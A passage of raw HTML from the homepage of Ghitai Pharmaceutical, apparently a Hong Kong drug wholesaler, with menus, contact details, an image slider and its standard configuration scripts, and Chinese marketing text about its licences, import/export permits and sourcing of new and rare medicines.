<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a>
<a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a>
</div>								<div class="social-icons">
																				<a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
												<i class="fa fa-facebook"></i>
											</a>
																						<a itemprop="url" href="https://twitter.com/Ghitaihk">
												<i class="fa fa-twitter"></i>
											</a>
																						<a itemprop="url" href="https://weibo.com/ghitai">
												<i class="fa fa-weibo"></i>
											</a>
																						<a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg">
												<i class="fa fa-weixin"></i>
											</a>
																			</div>
													</div>
					</div><!-- Top Sec -->
								<div class="menu-bar">
					<div class="container">
						<div class="logo">
							<a href="https://hk.ghitai.com/" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景"><img height="" width="" src="https://hk.ghitai.com/wp-content/uploads/2018/11/4.png" alt="logo" style="max-width:375px;height:100px" /></a>						</div>
													<div class="consult-bar-info">
																	<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-telephone"></i></span>
											<strong>国内：+86 14716233633 <br>香港：+852 23843951<i>工作时间：9:30—18:30 (周一至周五)</i></strong>
										</div>
									</div>
																		<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-home"></i></span>
											<strong>香港九龙马头围道39号<br>红磡商业中心A座4楼10A室<i>info@ghitai.com</i></strong>
										</div>
									</div>
																		<div class="consult-box">
										<div class="consult-box-inner">
											<span><i class="icon-calendar"></i></span>
											<strong><a href="https://hk.ghitai.com/wp-content/uploads/2018/11/gzh258×258.jpg" target="_blank" rel="noopener"><img class="alignleft wp-image-974 size-full" src="https://hk.ghitai.com/wp-content/uploads/2018/11/gzh258×258.jpg" alt="" width="86" height="80" /></a><a href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg" target="_blank" rel="noopener"><img class="alignleft wp-image-980 size-full" src="https://hk.ghitai.com/wp-content/uploads/2018/11/wechatkf258.jpg" alt="" width="86" height="80" /></a><i></i></strong>
										</div>
									</div>
															</div>
												</div>
				</div>
				<div class="full-menu-height"></div>
				<nav class="full-menu style2">
					<div class="container">
						<ul id="menu-1"><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a>
<ul class="sub-menu">
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">致泰简介</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8629"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
	<li id="menu-item-8628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8628"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul>
</li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a>
<ul class="sub-menu">
	<li id="menu-item-8659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8659"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
	<li id="menu-item-8658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://hk.ghitai.com/%e5%85%ac%e5%8f%b8%e8%b4%a6%e6%88%b7">公司账户</a></li>
</ul>
</li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11940"><a id="StranLink" class="wencode">简体中文</a></li></ul>					</div>
									</nav>
			</header>
			<div id="jianti">			
			<a id="StranLink" class="wencode" href="javascript:StranBody()" title="點擊以繁體中文方式浏覽" style="color:#fff;">簡體/繁體</a>
			</div>	
			        <div class="responsive-header">
            <div class="responsive-topbar">
                                            <div class="topbar-social-search">
                        <div class="responsive-social">                                    <a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
                                        <i class="fa fa-facebook"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://twitter.com/Ghitaihk">
                                        <i class="fa fa-twitter"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://weibo.com/ghitai">
                                        <i class="fa fa-weibo"></i>
                                    </a>
                                                                        <a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechat-150x150.jpg">
                                        <i class="fa fa-weixin"></i>
                                    </a>
                                    </div>                    </div>
                            </div><!-- Responsive Topbar -->
            <div class="responsive-menu">
                <div class="logo">
                    <a itemprop="url" href="https://hk.ghitai.com/" title="">
                                                <img itemprop="image" src="https://hk.ghitai.com/wp-content/uploads/2018/09/logo3.png" alt=""/>
                                        </a>
                </div>
                <div class="responsive-menu-btns">
                
                
                               
                                     <a class="call-popup " data-consultancy_responsive="efbc38e6dc" href="https://hk.ghitai.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" title="" >
                        <i class="fa fa-user-md"></i>
                    联系我们                    </a>
                                                   
                                    <a class="open-menu" href="#" title=""><i class="fa fa-list"></i></a>
                </div>
            </div><!-- Responsive Menu -->

            <div class="responsive-links">
                <span><i class="fa fa-remove"></i></span>
                    <ul id="menu-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">致泰简介</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8629"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8628"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8659"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://hk.ghitai.com/%e5%85%ac%e5%8f%b8%e8%b4%a6%e6%88%b7">公司账户</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
</ul>            </div><!-- Responsive Links -->
        </div>
                        <p><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column "><div class="wpb_revslider_element wpb_content_element">
<div id="rev_slider_3_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.2 auto mode -->
	<div id="rev_slider_3_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-28" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/1-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="1 1" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/1-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-33" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/6-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="6 2" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/6-1.jpg"  alt=""  width="1000" height="429" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-29" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/2-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="2 3" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/2-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-30" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/3-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="3 4" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/3-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-31" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/4-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="4 5" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/4-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-34" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/7-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="7 6" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/7-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-36" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://hk.ghitai.com/wp-content/uploads/2020/01/20180921_145240-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img title="20180921_145240 7" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/01/20180921_145240-1.jpg"  alt=""  width="1000" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_3_1', responsiveLevels: [1240,1240,1240,480], gridwidth: [1600,1600,1600,800], gridheight: [622,622,622,400], sliderLayout: 'auto'});
			
var revapi3,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_3_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_3_1");
	}else{
		revapi3 = tpj("#rev_slider_3_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:1500,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"gyges",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"hesperiden",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:''
				}
			},
			responsiveLevels:[1240,1240,1240,480],
			visibilityLevels:[1240,1240,1240,480],
			gridwidth:[1600,1600,1600,800],
			gridheight:[622,622,622,400],
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape("%0A.hesperiden.tp-bullets%20%7B%0A%7D%0A.hesperiden.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20border-radius%3A8px%3B%0A%20%20%0A%7D%0A.hesperiden%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%20rgb%28153%2C%20153%2C%20153%29%3B%20%2F%2A%20old%20browsers%20%2A%2F%0A%20%20%20%20background%3A%20-moz-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2C%20rgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ff3.6%2B%20%2A%2F%0A%20%20%20%20background%3A%20-webkit-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20chrome10%2B%2Csafari5.1%2B%20%2A%2F%0A%20%20%20%20background%3A%20-o-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20opera%2011.10%2B%20%2A%2F%0A%20%20%20%20background%3A%20-ms-linear-gradient%28top%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div></div></div></div></section><section><div  class="block remove-bottom gray  "><div class="container"><div class="row "><div class="col s12 m12 l12 column ">        <div class="row">
            <div class="col column s12 m12 l4">
                <div class="information dark">
                    <span></span>
                                        <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照， 致泰药业有限公司一直按照卫生署各项要求并严格遵从。</p>
                                            <ul class="list">
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E8%8D%AF%E5%93%81%E6%89%B9%E5%8F%91%E7%89%8C%E7%85%A7" title="">致泰药业药品批发牌照</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E5%95%86%E4%B8%9A%E7%99%BB%E8%AE%B0%E8%AF%81" title="">致泰药业商业登记证</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E8%BF%9B%E5%87%BA%E5%8F%A3%E8%AE%B8%E5%8F%AF%E8%AF%81" title="">致泰药业进出口许可证</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" title="">联系我们</a></li>
                                                    </ul>
                    
                </div><!-- information -->
            </div>
            <div class="col column s12 m12 l4">
                                    <div class="mockup overlap2">
                        <img title="首页 8" alt="" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/12/index.png">
                    </div>
                            </div>

            <div class="col column s12 m12 l4">
                <div class="traditional-title">
                    <span></span>
                                        <p>致泰团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
                </div>
                            </div>
        </div>
        </div></div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column ">        <div class="simple-services">
                                <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #eb77a6;">
                            <div class=" simple-service-wrap">
                                <i class="fa fa-flag"></i>
                                <span><i class="count">100 </i></span>
                                <h5>香港卫生署颁发批发商牌照</h5>
                                <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照，所经营产品全程受政府卫生署监控，持有香港药品进出口许可资质，证件齐备、手续齐全</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #caa3be;">
                            <div class=" simple-service-wrap">
                                <i class="icon-medical-bag"></i>
                                <span><i class="count">100 </i></span>
                                <h5>逾30年药房经营经验</h5>
                                <p>致泰团队具备多年香港药房运营经验，与全球各大药厂保持良好合作，建有符合卫生署标准药品储藏环境，提供专业低温包装及代办物流服务</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #9daec8;">
                            <div class=" simple-service-wrap">
                                <i class="ti-shopping-cart"></i>
                                <span><i class="count">100 </i></span>
                                <h5>全球物流快速便捷</h5>
                                <p>持有政府授权药物进出口资质，依托香港发达的物流与结算优势，可第一时间转口国际最新上市药物，大中华区最便捷的新特药采购平台</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #85bcef;">
                            <div class=" simple-service-wrap">
                                <i class="fa fa-building"></i>
                                <span><i class="count">100 </i></span>
                                <h5>接受政府监管</h5>
                                <p>政府核发进出口许可证书，卫生署全程监管药物来源及去向，临过期药品提交药物办公室销毁，完备的报关资料确保货物安全通关</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column "><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></section><section><div  class="block   "><div class="layer blackish "><div class="parallax-container"><div data-speed="0.4" data-bleed="12" class="parallax"><img title="首页 9" alt="parallax 9"  src="https://hk.ghitai.com/wp-content/uploads/2017/09/wsi-imageoptim-3-7.jpg"></div></div><div class="row "><div class="col s12 m12 l12 column ">        <div class="parallax-title">
            <h2>为什么 <i>选择</i> 我们</h2>
            <p>致泰药业（Ghitai Pharmaceutical Limited）</p>
        </div>
        <div class="support-ways">
            <div class="row">
                                                            <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="icon-hospital"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">诚信</a></h3>
                                                                            <i>拥有香港卫生署颁发的批发商牌照，所经营产品全程受医药卫生署监控</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                                <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="icon-doctor"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">专业</a></h3>
                                                                            <i>超过30年社区药房运营经验，建有完全符合国际标准的药品储藏室，提供专业的药品冷藏包装</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                                <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="fa fa-heart"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">完备</a></h3>
                                                                            <i>完善的政府注册资质，完整的进出口报关单，线下实体欢迎考察</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                    </div>
        </div></div></div></div></div></section><section><div  class="block   "><div class="layer whitish "><div class="parallax-container"><div data-speed="0.4" data-bleed="12" class="parallax"><img title="首页 10" alt="parallax 10"  src="https://hk.ghitai.com/wp-content/uploads/2017/04/Image1.jpg"></div></div><div class="row "><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 11" alt="" class="size-full wp-image-8075 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />致泰药业拥有卫生署颁发的批发商牌照，经香港公司注册处注册，所经营产品全程受医药卫生署监控。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 12" alt="" class="size-full wp-image-8076 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />持有香港药品进出口许可资质，每项交易均会齐备正规发票和相关出口文件，保证药品均是正品以及保障每项交易的合法性。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
